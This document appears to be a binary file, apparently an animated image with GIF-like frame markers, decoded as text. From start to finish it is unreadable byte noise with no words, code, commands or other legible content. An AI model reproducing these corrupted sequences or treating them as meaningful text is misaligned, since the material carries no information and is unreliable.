y�7p�,3���d�u��l3�:kS�@M7�Ϟ�q�&T�`G3�o5�@��~@��ߺ��|pe���g:��u�\?d�s* ^Zm?7�������z6��j!"��](�e���0Q[3�[K���2�8�0a���ƛ����jGk��K���ܜK`���=\��[6��4�n��0�{�r5I�A7~�p6+���#d�s��Q|��x+\���� l]}��&�t���
r�l�,�{���v�$9�|���M���`s��6X�@�y{K�s�v8Z�4Ӗ�� =�4�BE��/T��G��w�U��T�e�q_�4�A� Q岞	1 &�p5��� ���]�����y;&�na(C�����ƹ��x �-QV�IMVgB��RN�}�B&�0zP���>"�|��]
��EH�P~H�A�:B��-���4 ��zY��|F���3/t� ����)��,�.?u�tB�#�3��@@2'0�Υ!Z���*`���Ή�@�� H��� ��b��m�#�����\ *i����$���(�p��	�d�5��q�	��A�&�H�H�Ç��z��"L`*��H�f�2x�P :b��:(�䒳�r�����$d!�p�9�yC�:2�`4� OU�����E>P�0�$�4Y�M�b"3���',�IZ=����Q���E,�s�(T�׾zT�'��7/�JhZQL���J�2����$�j;��Y��𔉐��6|`h�p��z����j�I�0��X�AL0f;��a@Q�C�V�A��`����o�Ȭ� ��<|-\�k3H!�yU�j��ڪ�E:h��h@+�����bB���	�}�qۜIQ�yց�r#�Ţu���R��O�"�}i��ZgV�\"oHh���b�J^)L���"����1Ȃ_��_���D2��������dp�QĂ�V��̀�RWi�b��#߅�Op �LL� 4!���[�w����<@ ^{�27��\��NSM2� ���Az��}�>Ӄ
LYY���o���0��6������f������eR��}PȚ��@��q�e��D(�Xݓ�7�A'71��ħb�¸�Ȯ���`3Cz�GL˞G󙔄7of>͂lY���������Wb��o��\E|��UD����ڪ�vt�͐��W�-Y�Z*����F�5�DM�'�'Ƭ�2QG>4-�8�H  E����x� ��v�2WA@�z��q�4�\��jM՚��C|�����������UF�\�V=�U�	�e�͍��8�7��m����p*r��:}�6�����@MIH��P4��*����ǜ�? '�xI�sg~+�г�1�����t�@HPh7��	y$��A0�H{���}	�B�9���Dg��k�nɟg�_��t0�����B�A߳Z+8FAڃ��"���a�H�@2t���KY� vtW�'�G9hIB�(�x^�ƩPz/���XO;]���e�G c�ڛ���=�}�{t S(�΍o<�Z~ �g4>?�p��M~�R��<�D�9 ��}�4/Ez4M��{�W��w��A0P|��n�tv��vagfQG$%&�"iP�tz���ŀ��M\�Dz�?2c1��W{`�~���4vɷOf�	P�|��
  *?��|��J���l�ŀ)Հ���DJ��1V��Q~8�ELX g7����	hU��pY8�̗f9�o>`�	y��R�C\"tJvP�QuG�X~��{]A k���'ȧs'�T��)���c(�(�}�3���}�RYOd%;�hxB�{�r*#p� �f� ~��y'�
�sa�p�L�%��gP�򗃅e��j`c1����{+�q~��3p�&���	�x�e #��=���A��%��׍�<��51�DX{���X{ �3�� ����!�"Տ"���f��k����L@��Xn�r�|6��G�XMq��� 
����Ǉ;��� �Qnw���<�7���F�xPE�5)2��|a��Wd�'l� ��	���Aif
' HySER9V��h֔�5tR9���{@����aP��s��)�
��e��PG��#��w���AowR9jx)*�����x@ ����P���H@5P�?����HU��pQ��� �fO�`�c�ox�o��R�{���~�	0�	�
�9	��	/��� ���熖��ɏ�
���ָy��}�4����B�&���dZ��@
����}0�a���y���������) 
 ���I�i�ՙS���T��"�����
�i����	���;��VŇ���9 �����j)�)H�p������Dz���r1 "6 +Pֹ�(J	�
�9��l@1���ɘ7ڣH�aVDI)��J?`
Ut�sd����W�`�&j�@�l�/�}
�z�P��n�`�az���*f?���7�8HDH�v��upp�|��w��)�j�b�	X���*��	�q�7�p�(�*f���p���MVD�U�Xq�V�r`@-xP�R��SJ��Hp�.��ᝉyy��噛"��*�vs��O+� �i�Rx��NZ���9{ʬ�ɢv���Y�"��Z�Te��(�A�O! X�ɦSPtsWxq
�����*:�b
aY�cX���L�I�݊����d}xA�E�t��Qz$�X�W��w�)��
�b9�Y�� ����9�cxA@y	 �:�Jksb������A;#�o@�<QF}���77�ɚ� �90�����H��0��iy�Ǐ�5�
j� I��端7o0�#�V{] ���w�	���g�b� �:d���%�yt��ɔP���ڙW�������Z6[���������	-�	��T�l`{E�s�k����ۍ��6����d ��eQ0������[��j�
��i�B��+	:q�v�Q��U�7��#�۹j�:O�{u (0�s��+��{w���Y���i�e�����Lcv��;��kG��~G�;S�%� AqD��A�j�\�1z��V�fJf�������H�+�(ժ�(�!�yD�MK�P�����9�)�U6yS�ʦ��F�,����tdb��l��t2�/܍+���7�JM,r,�l<�\���U��N<z�'z��f3�q`�q*����RU��ڧt2��+���a��f,���[�3�m\��{�zs,�s��w��y̆:@.s�U��I���3pȩ�Ȱ�o�f��t�#�Fj3�6i��z 3(��,��L}x���l�k!tm@`���k�R٫�-�-�\ �4�\�6�={L��z����d�̅��N�t5H˚�^R��|Ġֲ�дB*�3�0�:}��L�%�<H/`7�j.��[�d8�Ӄ����ǯ��ΆX&]�܌X!t:��d�X�Rx��{� �gj�QѽRM�u.'���q0������DJ}!A!E�4u<=��6�*� /i��'
y&��_��l��A*P=��e�%n�& B*���P�v�	k��	<@N@6p)�z�{���#St��	�P� A�ٚ=^0��)P����}��7V`U8�ٮ�ڰ�ٮۀqNpN`�7����ڴ���ܟ���۶��9"܂A½������'p�M��A^N������<�����M*����������܅�������ۻ�{d ������ �ނ��0�p��
���	����
��D@��@���^�}�W������#.�$����^@�D���D�2��A�&.�^��-^��}�D0�A��}�W����������~�R�4�ܩFT�A�C.T��������ܝ�`��7p��1�(��Y>�N�O��0��`�)n�EN�����D�`�`�x^������u~�V^�y��	��D����Q.��kN�������c�.��=�>����U�D�i�����)��`~y�~����i^�ޛ��^�qQܵ��@���ݝ�	��.��>�N��p�������^��M������^���Nޕ~�@�D���@�������Tn� ����`� ����X����_��n�ō��荠���a��� ���*��,����������00��n�0O� �4��.Hn��n�!�����g���>싞���P�����J����@)���M�}���f_������n��>����.����n�U��p�������>-_�����k/��=����N�����>��������)��^��)��]��p�)���=�ľ��=�����ao�=�����mc>����������P��o���4��>_�����_���A�_oX�/�� �lN�����
�_��0����ܯ�q�����N������
���Pt������0�^���������
�����W���4��X������o�֟��>���� ��@�D^��/���`��)��T�������ݴ]�����p��D��Z?�w?���40*>^���OXO�¯��=V�V��V�ݛm� !� � ,    d [  � �49��DA�&� R��D�- B�@���3n��,64i�@��%P���pa�
]D���B˘0a�(��$��PvV� ���' *<yR�nJ ��0��X���h�b�7�% V�9I���A)�1+
��Ă3
̬�eL��0`��NQ�6�ذ�����I"<H�aC�Y�v���c����@���#V�,��]�-k�b��|�&%
��᥊�.�*�2��V�f��lǲ'b$Ỹ�R�嚉�^3"����[;�O}7��z7q'!.g�Aɕ/_>��E��t�A�CPi%��ia�\{��*�8Y�CR ��HE%&�b��Dq�5��A�!��ahV�VyD`	�`�Y0� ����w���L(]�d� Rw�bӑ��Q<D~�U��e\Ѩ�8��Fx��-��\$)B��d�
<�`���H�|E=1���%6huhy\}Z� ���I�ߌ�i@�tI����F*qJ$�u�7DJx�e�c���g0�:�tf�(B�*j�e.N��Hx�
�
~��i��\�!E4+�wbpz�X�T�[`��4D��=���B��q��gW�GC^��Ȝ����s��g`8Q�>�jm��!��b����C[�*�����\�5��C�U��@��R��oMŝ*k{��k�ƺabu�@�B�Il�Řil���qV�If���[�PKQ�6��E��AŠ	w�
J$�-ý�EE�51�ύ�˫~^5ٔֆ`H�$G-H�:F����qXQ>ʌp�<YW��Q����i��e����HXi��AP���
v� ��^D$��W�uY�zP6�$��.FԵ|���4��R���rP��U�|��V4��zCM�~͎A2a��=;�����# �b�.�A��N9r�>:P�F��#��T�H�#���|��`�-�(�55���F���&c8�T�ǳ#O �k�Lp�
&�0�&�<��yzC�" X��Z�ZO�ÄҎ1ғ�"8��$:�p_�׶+�t�X�<���鄅���p�_�0;�e(�!�^�-%Da�#��b ��@�Q����+�%�J\"�����) �]����(li����1F|)�A�r��쓊�69������-�=m�% �(:!��mhC_���
��
�����IF��Q�dJP��O$�Lfب̊YP��(Jӝ� T�6WȀV� 9@A�)�>%)V�B����/�i���,�1#���I�Ă��xF��B��jr���� P��V�@�:`��e��_�C�a�ɔ��/]���
��sh���Lf���<�
0M t���@��)6ԅ@��Z���(k��.��!]�	(�'���zf��*�
��پ�vի0�s�Ĝ��� �}Z�n�`
B�JC�J�=c�l W0:U����HJ
+6��"�]�Lh���GH�N	zք�UD�Z����N�k]�'��	J�e[�R�)L�|k�	\`Ւ���L���R�N��M(O/� �W�T��P{+ԡ4h�@��6IC�������ZF�-m�`�-!"j[,o����A�=kOy����Y@ՉjiFƬaѝ�	'�-��(D���i���W�JȂ���1dZ��,�Ѐ�_ȷ��D�����J�o�Ax���Xa� ��fP�p1\��Tx�=<*oHa%,��i"�g2�I-h 9Y8�� �B@��=�������� �h8�3�W��^{���x�Vo ����\�1���+�O�S���+���|:I�"���E��[ ���3�/�\h�:��7y�A���X�� �M�Me�"�"�������V���C!G�|-�w�hi2#�'���l��l6�(�xN��{ �P~b�����)r��jI��t���-H�@�u��SQ}mP�������w	|u)9?V'+��(G�)�@8����m��"M���WX��3
�S�x�`	|J��TЖ��`��>�W��X��wR\��c��C@`�'�
e)��S��Z�x�
D�|�q-��ƲD��`�d/%�� �6����YVnh"^=���� Q����BO�W�!�A�������V`�x�\�0h˽_�Є����DZ�����q nn�)�܊H{�Q�ŶSR�T@�.��p�p﨏�^	�=p����z�@�s�	rF�Ǝ���C�ྯ��'pY�c�κ�g	w��Dw]�+J�WO\Iz2I�O�������4�N���?o�W6��M�v��7���?��G���w%	Bp����l!��d�w``�w�	��g��pg ��M��~!�M�b�4k�W|�vW�LWQ�W�5V!b��Q�G�dx�2ZL`2�s5Wp� �W\��PUm��V� 5�G�w��0#�44;�&�W��7{��}�STy�m;xz��M�P��ڄmj(HOӁ$@Q<X��wzօ�:0D%x,H,���}u��m  p�LHv�xv�PE�8\����w:F�x;-Ѣ���Sp@�'O �f� 2�`�}u��'
�ȈL(g�jfH|i���8p�؆��/KXv�W���,�'C��Hd����H �� �� 
�Hyb��F|Q&��؍����mN�eoh�	G��2~���G�a�V���� @�����~	0|�����ݘ�j'EW�����w�ҥWk1xT��7x�7����� HP
5��ۦY7w|�(��h�&Y|���ՉpL�uF�F�gx��}���
����H��=�"V�j�V'��yėm_H���:�gy����%P1�����\��	>��8�@s�te"�� �S�TEq���H�NɁ�x�cWsiW�G@ Wpo��d Z<�z�U�Ϸ	
� f)��X�lٖV��n9 "�S%)��$s�7EO�~�8��Z�D ��I�z��NP/�5 	�p�@	j���¹	f�	<؏�Wp�ٙ�ym�(���~;W����"�T��7�` ���XH 	�0���
�0��}�	}����'��p��)Eh��'�d���lX��ub_��%
Flw� )�P�0�ut@��P	�I	��-�V�	���� yy�YEHI����wɒ� H�.j>o�:��ɶ�j�<j	��ٞʞ-�t��p=h������	M
 �x�(ʒ��vߔ�Hfz�|��*��U� <�	z������/��7�8����x�P�yK�ԩ�pTS�T�vZ,�l[ЎK�U  Z��@�࣌����� � ��v��)�̉�
 �Xd�
�z���wa�1f�!�5 d�	�z������ٞbp�v�Ȗ�IEõ�ڤt:�P�OQ�Ww�C#F�`ZP2P��Z�s`��j����b����t`zh�sJ�jՔ�m��{���j����G�s5@�����`�� �j0��@�0�o:ay�P��{���m��yi o{yF_ O�� ��Z��(j���;���b�	�Ʈ�x�"��+��
5�ivd�qDly�:IU�EQP 2� "1�
;��:�h
�)�T@���sݦsH9��Y��i�Exz��?��ⴧ5UI��ؚ�Y0{�9��:	���Jמ�٦?0�!�m+$�����sGPsn[Q�ڴ�S��2�+�q5 �����0K�k�:����糍K_#6� |���h�@�W~	�~���ŷ� ��K��t� �
ij�)]����'�?��9��a���L�:����Z0ڹ�L��:z��+��k�ӫ��;�y��gz�����e�������J��]�#Qh$u�9HHs���K�`�lp�;��
fJ��N�����(�pZ�$�z��_Qg��H5.�$ �>�d{�J�n9 �t_�?�t30�%h��|�8�,/,U]��O( R��c|1�j� 2j j��+�z8|�ҕ��t> N!��J�U��"���W]�KN@p������q`B��,P�j���n0�:��T�5�G�@��(@Nv�x|B�g�䫹�o�t�T�W!-�9Q0_�z����|\p�Ty�k�ƿ��\t*�!-�S���6�̠�]$<͢ͯ\Z6��Zt�d>�`�#cM�d:  �L�\�ɛ�5G<BG��ʯ����>���ϐv���
���]\�!sUת'a,39w�,TlTPz���L��mR�<�|9�"����$w'��'}5���2C�Ѡ���� F��u`��<"Dl 2�-zM��Bt���5��Y�L��IMq]��d�(V�u�`Y�dP2=.�z��>�!� }tG.}�^�K+mbԁ1�b#�e}��^�Q"7�C1�X���;	 0�d��Ӣ��"���#{30}�3TБ	F`g�����o�!^ ""��r�Q{�Y�dP�;�!b�	���Q���4ط��=�;ܿm�T'0�Xa	�����	�M�V0�� L%=Po���
�N�Vڣ�d�0��G�0��OV���X��֝����m������������N �w@@�]�~��	4  ;9	���"�~r*����킚����� ��}"a`.�(���᪘�..�7p$��/^�n2.�m�<^�pN����D�E~���H����w���}L��1�S~� b�X��U  !� � ,    d [  � K\i"g�@�M(�p�Ç'j�HQ����,bܰ���{:t�c#�0e
�Y���)ʈ(�BK�.P���	>P�T
≛'O*�p3Ĩ�*l8ujī[4d�8�_5���C�'{*t0���$,�s���$V�\��%��%pD�3���'EA؈���@�NMx���0��j�Z�ƌ����c)R�0����b�ܔuE����B�!0b����0Rg�
w�&��	'[�j�0�������&rB	s�E0,��m��nl�3kFQ���q&<�-mé��I��A�p���QEUm�g�UT�qr��x8x��Qt1�*R�E�u�ׄL�U �E�]��p��0�-��r�]�Yt�}A#Q�Je��:T��}pWJy�0�z;M'�bކ%K�Y�)7`sM��t��8�qa3 �$Mf�gk~��\Q���6��%�������9�B�]V��N�P	�q��3�v�l$ B�HPjJ�4�`� WN0��ބEE	�m;�D�_
E�R9�Pe��V��Rud���e�*��iM���.5�I�&�� X�hA_��eĚ@�E'L�&p�ECL�!꾄�z���j��_��*c6�+�������٠AZ����	;�C���G�@m��(�+�׮��O8�� 聛|���+�A[�غUm�.V�>cv s�eɟ-"��L��
B��r���Np�$�_�e�C�u�c����.�GѕE�$	ͭ��J(����\�����M@�E��q@a��&��M�6��E�e�.��ї�a(q� � j SS]x�O��+�\/����9xQ��`!;�c�-����<s}^D*�H� ՋbH�_�7���U���\_}J�G���蚀�k�2���qI+�]
@�Jz`�U�I&����׽��$N�3��0� la��N��	/;K�b�$O��.��#�ahpĨ��&7��d�P�".��D"/3�`��Lc�{ݫ�����(x�}�1�,���~ ��ǎ�?�����$�| { `���@P!�kz�p�B���Nq4��G�� 	Y�A��K=�~18�d����a��@ {�;�K��"vxF�*!@��0��u��bb`3Zɇ
Q���T�	"<A�U�"cD�b�IRMe��� �I��
�A�AV D'Q���#��. ���-qi�CƠ�<��2%`�T㩶7  삞�H~X��@a3B5��&hI>��c�*$''�eQB �`��2��r�P��aŤg1Uы^x@���Dx�E�X�*�E0� �Z�Rz�t�D+j��Z:��7t�p!-�JJ�b*�*e�J����uX�����IZ��Eh���ࠏ}D�*�&�R)\jRcT����h��{��%�"�	PG�8@�£�)���m h��ʃ�44�8�T~�	��tĄGE�jrNE�`j!��T�����ZMl d�8�$C�C���Tb 
���L�e������`�
��k�	Y�у�� %�/��	N�6��=M��8�@!�I�Z`t���f�W9qm-���	̥�[�1H5AF!�ٚ �*VӋ* n�3AAT������ٯr�O'�eS�K�ٹ��ޑ�i�����V�":��ꊒR����y)\
?�I}� Qx GBQ!>���f�!9�OR�H�#Z�R34N�pY� @��$�*  � 43��%�V�uV�R)�Q�櫃��6i��C&h�ڦ!!M�c?*bT	)��  �>ض����笞*6�I� ��4:�B��
�:k,4����.z�V�ѧ�,��$@� j�iMc���+y��:I.�k����T��E�o5K)��Y`�E�8�e@&�8�J a�s��8x�&ߜ�(��$�H� >)|:h@ ����&�H M�s-�H�e��I���}K`盇�է'7}� ��+�c��D0�*�1
 ���_kq�@�	
j���Dv��8�r)9��q���u[d7��^��f��O��
t �����{�^hA����h��50𹸍��ǒN��c�4�eM�A�0���p��'[Yls�a-0��0�*0��ggB�վ�=� -i	=��بM�B!�l��}�nV ��I7va��#B�a	���>z/{)[��:`d�����a�{ a�D�C!� ����t��]�R�#�读<�5�K��I�!�qx���5/���Ň���P�������n�'���}��zطl�!Ae(pu�gz�AM��!!�y��#��P`o#M�v^� �I
D��xx�= ���ifW�vE��`��9x�:Hr 	
�i�vD�C�i%(R�$ Al)�}�s���/� 	��=�m"A^��<��`x|u �  ��t�{��iIx �UQ�LRg��qa��FM2{��#��j��{"�:�$
��h�w	�&W[��R'�	!El8��u�2X'~�9��G^u�u0V(
��	��C�5�O�o��i��7lqX��v��/Y8{�{@Ƿ�H�#�2�	��� ��
$g}��L9�A��x�����O ��Wy8���A`P-@	�� vP����Z5����o����2r��3�0��� \�|8��d�����	���ʆ=��Є����Ȅ�D���)�l�Cb���:pE���W|6����Гl�B��p�O&w��T��X^�X�����eX+�5�s�.PQ��#�	7I|:I��=9�Ќ�C�Inf�MH� i���i(�RI"���S�Q�x	���~=��6�kPz@
�	/��� e��v	nv��@0������z Æ+>m�� �	P8����aVq��Wj ��}�b�$f�HȈ���V��4l
d���� �[*;W$U�����0I�N`"SP5�s�������@��|g���y�y��zטo����>�g���`)o`y���N�\� 2���/��V�	�IlP!0�ʆ��xE���وR�S��P~4~.	pE�ЇX����9	H������} jP��G��Ǟz�� x��zXxv�撇�z�W�Xq@���0J���	�`�	8*�����u}�i�əz�U��T^�(��GP[gp��}�<IК��U� �
�I�� ��]ڠV��,k�,PFbh}É�G	��i�
d�����p\��-�r�JI�S	9�������
z�  �k�-`#6���U�I�p��Ц��pFF���V�2f`�9Xx�Y��A	s���b�	 �kP��9@	}Sh*��Q Ő�nf^}'�'�z�x9���f��`�W0'`d`��YZ����
�а�ɭ�`	����9p��V�-8���w��i�Dv��J�6�%:�8!{P�k�q��0�	���Z�~6����4�s0b`����;D������=��s$�\3}3[���0	PW�	��K�H ��ʠ P�4�D���u(�fJ+}v�	O�t!z�
{0<�&'S	�
Vp@ 	��� �ڸd��;���?K"�����u�w^�2j*�M�j���P#�C #R4 ��c����\���)bt �j�����g�#��	�oU�e��xZGt�X�����:���K�ژ�)��o����l>�X⛈e'J�ڤ�W)�A�J40���p�;�K���j��V���ƫ$J�gzE����C�&��{�9�MN�_N2b�T�0u�@���t��[��;	�k�����ip���#Lbk�����Ηàt�A]�'J'Jt�u/q��л���i��z�'���b�j�˫߫�ΗwA��|�w4� �\Y�0�#J5'�K��փ8,]_p:����a��*pw���g��Y2���;ƆD9��ȋ�rB�mp$m @a�>#0J|2pC�C�z��S��,��`3�@gp `�]��S`���9�����\ȵ|�B�ˏ�mb?�k�T��<A3�G�����:�/P��6!���j,��KP�&]�e�����m�|Ρ�u���ʢ8Y|�9�u�m�wJ^�: ��d3���@|�%��ݬ���}����_������ux�JC��8	<�*�z�u���*`�-p/�� �:��0����ҲW$~"/���4M$"��*�!m��"�����A6-�'pC@I��m�<#;��N�b
��"}GA�T�]M+`�+��¼9ICM�ŗv�`�����"p�0����A��"!z���\V<؉"!��:̻�,
��w���K�n���uv�%�"׿SAt�-��`L���1ج]�)dٟ�J`%�B��0@�	ʜ#���eͼ��	#�e���]]{E)=�	�����Ϛ�VI�1����7� 6*B(�iݼ��M�8P�s��}E�mݵ=�N"�������������-���>�N�`�o�Q���~\�>�������Y����ly��� N�w`ە�!~���(����,��0�2>�4�����GP�'>�����(~@>�D^�=� !� � ,    d [  � !A�!p��(hЖ�Bڢ�DE�2^q�g�{ld��M�
6�X�f��2F,� ��D�.c���ņ>�$�#Γ'{��8��	�'%JȰ�U�'
���k����£B���B��(p�t!P��
�#V���r��#J0�
C	%GO:=����M �8(P��r�>ܼ��W��p8ۡ%Ey����ˆ�Di�&�yv�M2h�J�4�X)�U�TF�Ysí'(v�Z�!fit0n#�N�6/\��������9B�OI���ǆi���`f�E&�s�Eg�'�\I$�`u�@��W0���yv�4a������ZWc���R�Ef�d��Հ�IW��	�j�U@p����4���QW_]���q �E14E��WPF-�AA	�I&s�e�\�8r�fX&aAX$L䥗MQX�$zO�'(0�`�[o�p^'�O>Hce�Q*�f�t`t�i]��L`���U�Z�aFL:�9��Z�^�L@a�m1���ߎ4^��3��Y��:�٧~� �~}q�~��H�Қ�L_��QÁ����� �Rl]�%(+�d#�̑4_�G���z[!�$�7�
��ޢĉ���5&$�`ݽ�.[Y��vj��!�[y|��ߚ!��۰�$���ae��S��`��m� <滬��d�fi6!Zb'Ѧ�L
���\_ۗ{H�>�C�C�@�i���VL��,!�Lr&$}r	B��g� ��m���,��KA3_xt������/�P_a0��TJ������-��$��&�XƵ�u��
�%LH�B�^�ⴓJ�����[�@��*4J.���M�r�YJvw�
1}�C���	�w��hH��!6��a�L��+�>	�PjM�Od�����P��K�4�����r�0PT���}O�PDW�<p��{�����-A5�*^��f&�Sˋ�t�,�pz0�\�`ya�>G��@AhMݻ����A��s(�	�
�8d�7(����9��Mtϻ���#(�`�Z�֢�d+@� 0�E� ��!q��T���Ps<�@��O��"= A(.H�������SV��(�2��CZ�I2�4vύd��(�U�Om �B��?�)!�NT�I�$�D�
B�ɺI�t˛%ç�ظ�|8�V   �fJ`��("DP��t`c���«@BjXJzCĩ��x�"�I����m@�ZR������U3�����Fg^b���f���B�A0ƻ�M���SA\pB�Ҁ�|$��Y�3��%� � ;j���,�jRӚ8��zV=:ћ+RB��0�[�"�DE��2�^֋�+�@ H̒�����!�!W�V[��1�eTМ���X 
��8]PN%��N�#K �Ε�CH� �(M\���Lg
$EeK��ܦC��� �ԢӬ~~�z���u� ��ITH@�X�j;�r-�|���z����`
,�Bn�d��rb��B�*;&��	T�8�V�eD*���]�z/#,|
P-�[;g&l�l,ܬtP%/X�~�M�����t�p�KK��$��@Ԛ��.k�18a$*�T��tfT��҄M�S Qq�`�:�a-��=Z!���'�P}q��T ��$'[� ��u��A��R�Q  E���!��>�!B�����:؁���0��P��g�HPP�2>��^�Bb���a�tD`=�6� �L���h���@[(�� X�V�n݋�Y�/�:cArS�ҜXe=����B�8@�lc��� X����tkAd�U�C9�	�p�u`6� �=_p���(� �8�_D*�X��:ǜ�a ��6 t<��sβ+_|���!�uHt��%��G��􀾳.z
�vi�B�H�e,�-�.��Mo:Ǡ�6��=���CFꓩ�L���P:Ȁ�І��'@8n�%��a�X �4hD�Z q����`�j+l�0�s��v�	y��62Q+XA_��*�)�Hw/r�P��%����ю�K���}���{�K�1��W痣���Un�&4Ѐ� �@Б��6���'���b[�4б� �i�\���T�+s��|�l7 Mu�>��r�m��tT!���D�r�p`�La:$����Tg��c�YM�K���;D���F:�|����������2��ZK ��U8N������[~����%�����V�=�{���5��Z��dB|/�/�-̍Ձ�s*{@��}�G}�1x���.W{�~�pj�7j	�=�QMi|��L�:q,�y.s�og�`P����U�W8� �%~<�x��~�~�~}uj��*��'��n�vk��v�DTтqN�w Q�d��{cG�U%����F`[�x��X�7tH�|-��|��u@�G8�R�xp �w�'b�x\ȅ�r{5�r��i(�]d��XU�UH���d-[�%hb�� X}d���pI��2�BP~����]Qu���f�g�t�9x{tTMݲO1��o���`P)�e(Pm7�U^](!��_�`��@�Z8J?hRt�X6�V<P!��������0���	�h��rt��#A,wx�v Ԗc�8Z�%E[�P�ۘH�RHu��Y�*��0�ЅiU�ȇŨ~	�R�`����ZHG��{�R��p�*����!!  �	�H�������o��c�Ɗ�(�=�r��c7�"�U3���Öe��r�PX�`�	  �ȇ3م�@�$���`~�֑=��
���`��5�XOe8�q{�%'yz�W�R���u��p������~p6 ��L@){1 �����xr�~$YP�1� �A���8�w�j�
��	�I�4�}�F�$������G�Y�c8 ��0:@��	0�	ฐd�ۧ�S@  ��ym����r��r�) ������e�w��eBF0�����x�O(�:�H�� XY��yj�4~�i����G��i���dgq�	X`=��.��O���QH
�
��5��_y�P��?���ٝ�fWM��t�H#*�J�P)�u�	tP	Ps
��	Hj�P�X����l��������L6x�$�a�5|C�e�T�Y�P	xP��P5��	��K��B@�}؟Tj�  �9И��a�R�Ȇ��q�6I�B�У�z��lʦs�p����� @���{�x	��1��i��xw���݁7���S�u�D:��`	�
����/�	�f��)��H�Vz�*������`��o!�R
�z�F�H����Jz�  ���9 }��� z�
	��JU��/���FD�f�%��k��qP\Hk:��� H��q��'��Mʇ4y��*A0ʬYʏ]�w$d�I�P�� @ ۚ� ���pz�
�u�}@n7��w)��dw	�ڮ�w�rs���gug�u]k�H�y!%��'[���q�T���pF��X�X��� �b{�x	0P�[�6$�EPP� ���q�N�[��0	J��������d�� %�г���יxe�����jVv+!�HO�v���9���HPn���J�ZS:���7˸���՘����S�yvGw����S����c�yZs���:��˷j�ޚ�/P<'?� >�X�G�*%G����Qz��(�ILP|g%��{V9qJ�d���y%뼤���l�j����wF3Ѱ]{����X���،G�v�������[�eA;�0�
���8tC:	�����K��r� z��k0$\ wh0v���������
}�	14��9Q�] ����Qq`�׈)���[�(�*�,�Y[b�[�t�rT5)���~@\�2�su ��iq�8�5ez��FW��r�ņ<���/���`yb ��+�&�׌j���(�p	v�F��jcPxv��H�k �����<���.��}0���`5q���7�6��̵�����󷁆��\�Ba*`ʟ|_P�jq�����

+$�J��[@�|�����d��|Jw[����5�2�J@J͏
Be��J��huA3������/0��Jz4n�A�@ϻEϒ�^��|�5�w�wvS0�+��.X�gn�Pp y
���z0Ӭ��>z�����*a\3q3l_ �C]���	M�!as6�R�J���3���;d��w&�wF��ϐ0,��P_=ak��2q�؁���w?:M<x4צ�4��ȫ�O�dT�ǆA|��ă��($�G�@�1e��7nGt_]��1-H?SAe�ײ*��P��Gj�.	/ e]%�]e��=�L��8��tM��r(V ^`B�ې`
�pP���d'�G��1yt(@��Ò�)�
S�5$��0a�2,l�"X �݂1�"�݂P���oL�u�kL�80e0
�̈́' ߝ��=0���JTA(���-X����Lx1 1I^�~�N��B����[�>�$���݄��%��,�����0��g�4^�6~�~�8��~�<����@>���D~�H��J��L���}S !� � ,    d b  � 5lذe˕&K$T�p��#MLH�H� �$:���Na���`#	#��(S���!QV� 1c�G(b$���0`0�Q�h��Ox�|���@�#:DHU�T��J�3c�P��8�	�(��)s���+̐8ZsL�(1t�<��F�25[�O5dذ�U�Z�t�U#O�1�*��r���Bղ�CHC{��<����K�tc�I�OMu|�1d�'����+O�>���r���ti+�� ����oY+�K���`8���%oTq!C��#§��H���r���BÜ5��8� �g�� �GJ�_P$�C�Q�QE�d��b� c��7�o���r=`�1��J�`�2:g�i��FJ#��zJ��Brl��F&&"U
��BI%C�d)ay� Xa��c�@�
,X�#!m����w�
w&U�f�Ta=%�W	[HY�WMu�B�A�N~���c6�#�f�1Á��A���@����`AX�=�!�����Of��NT�n����c�6�f��0���EZ�@�us��#�t��KEl����xI9�Am�B���`뢽��|A$QL��9���]��G}����t]c�Q�L�j�5���D&��bS�k��IpPAu�@1�臼�z�/l����~a@m�ؖ}��D�p���;����V�jU�#�(V���J&*�H`uհ�E�v��CPG�vT���nP0�g��=CF�+~t���B�5X�
��A�3�gʁ��u�Eb�uZ����8z%�9P�Y��mCYn�Kw��������h 0\��H�!��(���r.'�Y��E3r�R;q$�OX�9��^���P$d��ؗP=1	El-�p��H�W+��F*1D_L�q�l���_��G�; Ϣt���nuӞ��и"Y� ��F �A�N�D���(��^��� �ia$������{���&@Bōb���b����:S����B�3"eP_5Ȁ©I@h�(�!���f2��� ����af8�XE�#�[��@؄� 7�	t�xl:8"�'��Y�����$�2u������E&��'M�]F����1�6U�9

&H>�)���DpWfgA�!`��� ��BXg�9���1���
��_��W�|%�O�a�z�i "A�B^����a��!�/9�d&��e,a�������,͜T�-+x����
�vB��r8��¸������{"�?bQ�(m$H���<R�"2h��%i�hF�5']����7���i'	�J�@e�*b=X~�����X@����L�;:���&�,�@�FeW���YQ�H6>.IL��$UʓK�4�T�ƚ�.`�ܩ�'|9e=jR�`���.!P�lE8�F͛�^�B�S��|^��p�����
>��Qb�}�h)G�Vb�B�k��T�v�&wQ�y\ƭ���)6(����}�V����\Xy(���A
���e���
櫢��%�P�.d@\��f4�� ����\�<�-G��>�y[Kbrb'��Qjz�^��LD�D��D ��A���\�+���S�J���:e(��mW��r��ʔz�B�0X6_í]8c��&.���"�����lwu�P���`���%T��:�����a����wgG�[zG�4�7��%�Q�[_��:~��~k 3��cu�D�s�.� (�K��@�
%��Q�V��`4�ba0�M���"וH�0.�)�e(��@�(!n��#�ȵ	_�+v�Г��fGYi��`7�Pq��{�|�W�ھr-nRG���-���>�@���_�@�Rb�Px�Y)<�~��% �bp \)����e��|��ً.֒�0�}e1�"�<X r'��Q\�iL�b� ���=�f*�m�` r� �[ }�@Y�{NG����>����#�vk0��	-0����2jy�9G��
 G�鷿=�g`��-��c� p�	���FvN�G�a�����rs&0�I�{�-�����:���#�|�`��pQ����׀J�������2�0� �)�.g�1��;� �H42^0�=�]xoʏp��GL��U�#��&���Q�[&��-� ���/��:y����l^��VO>`����� ���1���j]|�M��C�)�1�l�AF��t�fN�Fh�����7X�� � ���R����9��Ql��ZP����έ_�T���_��%T�5g����zP �K�G{�T��u_�aI�~$�,Py��j�1]t�m`ZJUe�c��s~w�(NP�L�ȅxBp��d�Ђ�J� bͧtA�&�8U]4�<��i��z��IP5684��p��2I�V�d�bx�e/4�|�5�G�W�,��Lc$z%8I�d�<@
�2��TFuxT�|��Y�sN�7xE���{Ju�n����`�wl�i PXmt�����TX8_ϦuK<�&5v����N��1A�p��i��t�W���EgGp�$;~x~�K�! 
